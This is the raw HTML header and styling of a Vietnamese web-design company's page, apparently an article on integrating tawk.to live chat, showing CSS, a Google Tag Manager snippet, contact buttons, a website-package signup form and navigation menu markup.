<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 85px}#logo img{max-height: 85px}#logo{width:281px;}.stuck #logo img{padding:7px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 115px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Helvetica,Arial,sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Helvetica,Arial,sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Helvetica,Arial,sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.title_box_category {
    height: auto;
    margin: 0 0 5px;
    overflow: hidden;
    background: rgba(0, 0, 0, 0) url(https://webthanhhoa.net/wp-content/uploads/2018/07/c.gif) repeat-x scroll left 15px;
}
 body{overflow-x:hidden;}
.fb_iframe_widget_fluid_desktop iframe {
    min-width: 100%!important;
    position: relative;
}

.tax-product_cat #main {
    background-color: #eee;
    position: relative;
}
.post-type-archive-product #main {
    background-color: #eee;
    position: relative;
}
.post-type-archive-product .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}

.tax-product_cat .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}
.tax-product_tag .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}

.tax-product_tag #main {
    background-color: #eee;
    position: relative;
}


.product-title{font-weight: bold;}
.txt_main_category {
  float: left;
    line-height: 18px;
    background: #ff9405 none repeat scroll 0 0;
    border-left: 2px solid #af6c13;
    font: 700 16px/18px arial;
    margin: 0;
    padding: 0 10px;
}.txt_main_category a {
    color: #fff;
    display: block;
    float: left;
    font: 700 14px/30px arial;
    height: 28px;
}.dt-list-1 li {
       padding: 3px 0;
    border-bottom: 1px dashed #ccc;
    margin-bottom: 0px;
    margin-left: 15px;
}.dt-list-1 a {
    color: #333;    font-size: 14px;
}
.noidung1 li{border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    text-align: left;
    color: #596d9f;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/07/like-button-png-2.png) no-repeat scroll 2px -2px transparent;
    padding-left: 30px;
    font-size: 15px;
    line-height: 16px;}

.product-small .box-image {
    border: solid 2px #fff;
    box-shadow: 1px 1px 10px rgba(0,0,0,.15);
   
}.social-share {
    list-style: none;
    padding-left: 0px;
    border-top: 1px dashed #777;
    padding-top: 8px;
    border-bottom: 1px dashed #777;
    padding-bottom: 3px;
    display: inline-block;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 10px;
}.social-share li {
       display: inline-block;
    margin-right: 15px;
    float: left;
    margin-left: 0px!important;
    margin-bottom: 0px;
}
.social-share .google{    margin-top: 5px;}

.right1{float:right}
.lienhe123 .wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 45%;
}
.social-share .social-icons {
    font-size: 12px;
}

.social-share .button.icon.circle {
    margin-bottom: 0px;
    padding-left: 0;
    padding-right: 0;
}
footer.entry-meta {
  
    font-size: .8em;
    border-top: 0px solid #ececec;
    border-bottom: 0px solid #ececec;
    padding: .5em 0 .6em;
}
footer.entry-meta strong {
    background: #f1f1f1 url(https://webthanhhoa.net/wp-content/uploads/2018/07/bg_icon_tag.gif) no-repeat scroll left top;
    color: #939393;
    float: left;
    font: 400 11px/20px arial;
    height: 20px;
    margin: 0 5px 0 0;
    padding: 0 10px 0 20px;
}

footer.entry-meta a:hover{text-decoration: underline;}
footer.entry-meta a{    border-radius: 0 2px 2px 0;
    padding: 4px 7px 3px;
    font-size: 11px;
    line-height: 14px;
    text-transform: uppercase;
    position: relative;
    background: #f1f1f1  none repeat scroll 0 0;
    color: #656565;
    float: left;
    margin-left: 10px;    margin-bottom: 5px;}

footer.entry-meta a:before {
 border-top: 10px solid transparent;
    border-right: 8px solid #f1f1f1 ;
    border-bottom: 10px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 0;
    left: -8px;
    width: 0;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
footer.entry-meta a:after {
    background-color: #fff;
    border-radius: 50%;
    content: "";
    height: 4px;
    position: absolute;
    top: 8px;
    left: -2px;
    width: 4px;
}




.category .plain .box-vertical:hover {
    background: #f1f3f7;
}
#flatsome_recent_posts-17 .mr-half {
    margin-right: 0px;
}

#flatsome_recent_posts-17 .recent-blog-posts-li a {
    
    padding-left: 0px;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0px;
    padding-top: 3px;
}

.shop-sidebar {
    background: #ff9200;
    padding: 10px;
    display: block;
    color: #fff;
}
.menu-item-230 a{}
.product-categories{    border: 1px solid #eee;}
.widget_product_categories>ul>li {
	padding-left: 10px;}
.widget_product_categories>ul>li:hover{color: #000;
    font-weight: bolder;    background: #eaeaea;}

.op-7 {
    display: none;
    opacity: .7;
}

.quytrinh .is-divider {
    display: block;
}.product-sidebar-small {
    font-size: .9em;
    display: none;
}
.product-info {
    padding-top: 0px;
}
.list1{margin-bottom: 5px;}
.single-product .product_meta {
    float: left;width:100%
}.single-product .social-icons {
    float: left;
}
.xemdemo{border-radius: 6px;
    float: right;
    display: block;
    width: 48%;
    margin: 0px;
    margin-top: -9px;}
.product-tabs{display:none}
.product-footer .woocommerce-tabs {
	display: none;}

.quytrinh p{text-align:justify
!important}
.quytrinh li{text-align:justify!important}
.noidung4 li{color: #8c2525;
    font-size: 15px;
    line-height: 21px;}
.noidung3 li{border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    color: #000;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/07/555.png) no-repeat scroll 2px 1px transparent;
    padding-left: 23px;
    font-size: 15px;
    line-height: 16px;
    background-size: 2%;
    margin-left: 0px!important;}

.noidung2 p{text-align:left}
.noidung2 li{text-align:left}
.breadcrumbs a {
    color: rgba(102,102,102,0.7);
    font-weight: normal;
    font-size: 12px;
}.page-title-inner {
    position: relative;
    padding-top: 8px;
    min-height: 40px;
}ul.list1 li {
   border-bottom: 1px solid #eeee;
    display: block;
    position: relative;
    text-align: left;
    color: #333;
    padding-bottom: 5px;
    background: url(/wp-content/uploads/2018/06/gift.png) no-repeat scroll 2px 1px transparent;
    padding-left: 25px;
    font-size: 15px;
    line-height: 17px;
}
.mb-half:last-child, .mb:last-child {
    margin-bottom: 0;
    border: solid 1px rgba(152,152,152,.42);
    padding: 10px;
    box-shadow: 1px 1px 10px rgba(0,0,0,.15);
}
.header-top {
    background-color: #056f97;
    border-bottom: 1px solid #c3c1be;}
body {color:#000}
#top-bar a{    color: #fff;
     text-transform: capitalize;}

#fcb-call-button {
    position: fixed;
    z-index: 9999;
    left: 10px;
    top: 48%;
}b, strong {
    font-weight: bold;
}
#fcb-call-button a:not(:last-child) {
    margin-bottom: 8px;
}#fcb-call-button a {
    display: block;
    padding: 2px 13px;
    border-radius: 99px;
    background-color: #08c;
    color: #fff;
    font-size: 15px;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -ms-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s;
}
#fcb-call-button a i.icon-phone {
    webkit-animation: ember-hotline-001 1s infinite ease-in-out;
    -moz-animation: ember-hotline-001 1s infinite ease-in-out;
    -ms-animation: ember-hotline-001 1s infinite ease-in-out;
    -o-animation: ember-hotline-001 1s infinite ease-in-out;
    animation: ember-hotline-001 1s infinite ease-in-out;
}
   #fcb-call-button a i.fa-phone {
        webkit-animation: ember-hotline-001 1s infinite ease-in-out;
        -moz-animation: ember-hotline-001 1s infinite ease-in-out;
        -ms-animation: ember-hotline-001 1s infinite ease-in-out;
        -o-animation: ember-hotline-001 1s infinite ease-in-out;
        animation: ember-hotline-001 1s infinite ease-in-out;
    }
    @-moz-keyframes ember-hotline-001{
        0%{transform:rotate(0) scale(1) skew(1deg)}
        10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
        100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
    }
    @-webkit-keyframes ember-hotline-001{
        0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
        10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
        100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
    }
    @-o-keyframes ember-hotline-001{
        0%{-o-transform:rotate(0) scale(1) skew(1deg)}
        10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
        20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
        30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
        40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
        50%{-o-transform:rotate(0) scale(1) skew(1deg)}
        100%{-o-transform:rotate(0) scale(1) skew(1deg)}
    }

        @media (max-width: 767px) {
					#fcb-call-button a{display:none}
					#fcb-call-button a i {
    font-size: 18px;
    position: relative;
    top: -2px!important;
    margin-right: 5px!important;
    margin-left: 2px!important;
}
					#fcb-facebook{display:none!important}
        #fcb-call-button a {
            width: 40px; height: 40px; line-height: 45px;
            text-align: center; padding: 0;
            margin-bottom: 0 !important;
            margin-right: 5px;
            display: inline-block;
        }
        #fcb-call-button a span {
            display: none;
        }
        #fcb-call-button a i {
            margin-right: 0;
            margin-left: 0;
            top: 0;
        }
    }


#fcb-call-button a i {
    font-size: 18px;
    position: relative;
    top: 1px;
    margin-right: 5px;
    margin-left: -3px;
}.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}.fa-phone:before {
    content: "\f095";
}.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a";
}#fcb-call-button a:hover {
    background-color: #ff9200;
}
.footer-2 {
    background-color: #2a2f35;
}
.widget .is-divider{    background-color: transparent;
    margin: 0em 0 10px;}

.footer ul li span {
    background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 8px 4px transparent;
    color: #FFF;
    padding-left: 20px;
    font-size: 15px;
    line-height: 24px;
}

.footer .widget li {
    list-style: none;
    font-size: 14px;
}

#text-16 a{    background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 8px 7px transparent;
    color: #FFF;
    padding-left: 20px;
    font-size: 15px;
    border-bottom: 1px solid #313a44;
    line-height: 24px;
    width: 100%;
    display: block;}

.header-main .nav>li>a {
    line-height: 16px;
    font-weight: 700;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: #0A0A0A;font-size: 15px;
}
p {
    margin-top: 0;
    margin-bottom: 10px;
}
.pricing-table {
    border-radius: 0px!important;
    border: 0px solid #ececec;
    background-color: rgb(255, 254, 244);
    padding-bottom: 15px;
    overflow: hidden;
}
.pricing-table .title {
    background-color: #ff9200;
    color: #fff;
}
.pricing-table .price {
    color: #ff2e2e;
    padding: 15px 0px 0px 0px;
    font-weight: 700;
    font-size: 25px;
}.pricing-table .description {
    padding: 5px 0px 0;
    font-style: italic;
}.pricing-table .items {
    padding: 5px 5px 10px 5px;
}
.pricing-table .items>div {
    padding: 7.5px 0;font-size: 15px;
    border-bottom: 1px solid #f7f7f7;
}

input[type='submit'], input[type='submit'].button, input[type='submit'], .primary {
    background-color: #0088cc;
}
.quytrinh p{text-align:justify!important}
.boxchucnang .col-inner{    border-radius: 6px;}
.taisao p{font-weight: 600;
    font-size: 15px;
    color: #12506f;}
.number-so {
    border-radius: 50%;
    background: #ff9200;
    color: white;
    padding: 2px 6px;
}
.tintuc12 .box-image{border: 1px solid #ddd;
    padding: 5px;}
.tintuc12 .box-text{padding-bottom: 0px;}
.tintuc12 .is-divider{display:none}
.absolute-footer {
        background: rgb(52, 54, 56);
    padding: 10px 0 15px;
    font-size: .9em;
}.header.show-on-scroll, .stuck .header-main {
    height: 60px!important;
    background: #fff;
}
.recent-blog-posts-li .badge.post-date {
    top: 7%;
    display: none;
}

.recent-blog-posts-li a {background: url(/wp-content/uploads/2018/06/arr3.png) no-repeat scroll 0px 10px transparent;
    padding-left: 10px;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0px;
    padding-top: 3px;}

.recent-blog-posts {
    padding: 0px 0 0px;
}
.formdangky{    background: #dc0f0f;
    padding: 6px 12px 6px 12px !important;
    font-size: 13px!important;
    font-weight: bold!important;
    color: #ff0!important;}

.formdangky:hover{     background: #ad0e0e;}

.nav>li>a>i+span {
    margin-left: 5px;
    text-transform: initial;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select2-container .select2-choice, .select2-container .select2-selection {
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 33px;
    font-size: 14px;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    transition: color .3s, border .3s, background .3s, opacity .3s;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}h4#myModalLabel {
    display: block;
  
    font-size: 25px;
    text-transform: uppercase;
    color: #2e6da4;
}
.nav-dropdown>li>a {
    display: block;
    color: #000;
}
.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 25%;
}.stuck .header-main .nav > li > a {
    line-height: 20px;
    text-transform: none;text-transform: inherit;
}

.header-main .nav>li>a{text-transform: inherit;}
.single .badge.post-date{display:none}
.single .entry-image img{display:none}
#nav-below{display:none}
#comments{display:none}

.entry-author{display:none}
.formthongtin{    padding: 10px;
    color: #fff;
    border-radius: 4px;
    border: 3px solid #004;
    background-image: url(/wp-content/uploads/2018/06/43.jpg);}
.formthongtin h4{color: #ff9200;
    border-bottom: 1px solid #8e5202;}
.formthongtin li{
    margin-left: 16px;
    margin-bottom: 6px;
	
}
.is-divider{display:none}
.entry-header-text.text-center h1{    color: #056f97;
    font-size: 25px;
    border-bottom: 1px solid #eee;}
.entry-header-text.text-center {
    padding: 0px;    text-align: left;
}
.entry-content {
    padding-top: 0px;
    padding-bottom: 0px;
}
.entry-header-text .entry-meta {display:none}
.formthongtin b{color: #ff9200;}

.price-wrapper .price {
    display: block;
    margin: 0px;
}

#footer .is-divider {
    display: block;
}


@media all and (max-width: 620px) {
   h4#myModalLabel { font-size: 15px;}
	
	.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 90%;
}
	#fcb-call-button {
    position: fixed;
    z-index: 9999;
    left: 10px;
    bottom: 40px!important;    top: auto!important;
	}
	.hinhanh12{max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;}
	.taisao{max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;}.lienhe123 .wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 1.2em;
    width: 90%;
}
}
		</style>
			
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZMQR8W');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-1119 single-format-standard theme-wnet woocommerce-no-js lightbox nav-dropdown-has-arrow">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZMQR8W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	<div id="fcb-call-button">

            <a id="fcb-phone" href="tel:0919 357 194"><i class="icon-phone"></i> <span>0919 357 194</span></a>
    
            <a id="fcb-zalo" href="http://zalo.me/0919357194" target="_blank" rel="nofollow"><i class="fa">Z</i> <span>Chat zalo</span></a>
		
		    <a id="fcb-facebook" href="https://www.messenger.com/t/nguyenphuonganh.th" target="_blank" rel="nofollow"><i class="icon-facebook"></i> <span>Chat facebook</span></a>
    
</div>
	
	
<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa" title="Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:ntpa625@gmail.com" class="tooltip" title="ntpa625@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	ntpa625@gmail.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:0919 357 194" class="tooltip" title="0919 357 194">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0919 357 194</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-252"><a href="https://webthanhhoa.net/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-254"><a href="https://webthanhhoa.net/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/nguyenphuonganh.th" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/phuong2408/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:ntpa625@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_left"><a href="#contact_form_pop" class="fancybox formdangky">ĐĂNG KÝ</a>
<div style="display:none" class="fancybox-hidden">
<div id="contact_form_pop">

<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="en-US" dir="ltr" data-wpcf7-id="9">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class=dangkywebsite">
	<h4 class="modal-title" id="myModalLabel">Đăng ký khởi tạo website
	</h4>
	<p><span class="wpcf7-form-control-wrap" data-name="text-264"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="text-264" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-335"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-335" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-701"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="text-701" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-504"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email của bạn" value="" type="email" name="email-504" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-805"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-805[]" value="Gói khởi nghiệp 2.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói khởi nghiệp 2.990.000 VNĐ</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-805[]" value="Gói chuyên nghiệp 4.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói chuyên nghiệp 4.990.000 VNĐ</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-805[]" value="Gói thiết kế website theo yêu cầu" /><span class="wpcf7-list-item-label">Gói thiết kế website theo yêu cầu</span></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-645"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu cần thiết kế" name="textarea-645"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Gửi yêu cầu" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="#contact_form_pop" class="fancybox formdangky">ĐĂNG KÝ</a>
<div style="display:none" class="fancybox-hidden">
<div id="contact_form_pop">

<div class="wpcf7 no-js" id="wpcf7-f9-o2" lang="en-US" dir="ltr" data-wpcf7-id="9">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/#wpcf7-f9-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class=dangkywebsite">
	<h4 class="modal-title" id="myModalLabel">Đăng ký khởi tạo website
	</h4>
	<p><span class="wpcf7-form-control-wrap" data-name="text-264"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="text-264" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="tel-335"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-335" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="text-701"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="text-701" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="email-504"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email của bạn" value="" type="email" name="email-504" /></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-805"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-805[]" value="Gói khởi nghiệp 2.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói khởi nghiệp 2.990.000 VNĐ</span></span><span class="wpcf7-list-item"><input type="checkbox" name="checkbox-805[]" value="Gói chuyên nghiệp 4.990.000 VNĐ" /><span class="wpcf7-list-item-label">Gói chuyên nghiệp 4.990.000 VNĐ</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-805[]" value="Gói thiết kế website theo yêu cầu" /><span class="wpcf7-list-item-label">Gói thiết kế website theo yêu cầu</span></span></span></span>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-645"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu cần thiết kế" name="textarea-645"></textarea></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Gửi yêu cầu" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://webthanhhoa.net/" title="Thanh Hóa Web - Thiết kế website trọn gói tại Thanh Hóa" rel="home">
    <img width="281" height="85" src="http://webthanhhoa.net/wp-content/uploads/2019/05/ggggg.png" class="header_logo header-logo" alt="Thanh Hóa Web"/><img  width="281" height="85" src="http://webthanhhoa.net/wp-content/uploads/2019/05/ggggg.png" class="header-logo-dark" alt="Thanh Hóa Web"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-599"><a href="/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-724 has-dropdown"><a href="https://webthanhhoa.net/bang-gia/" class="nav-top-link">Bảng giá<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-725"><a href="/bang-gia/#thietkeweb">Bảng giá Thiết kế website</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-727"><a href="/bang-gia/#hosting">Bảng giá Hosting</a></li>
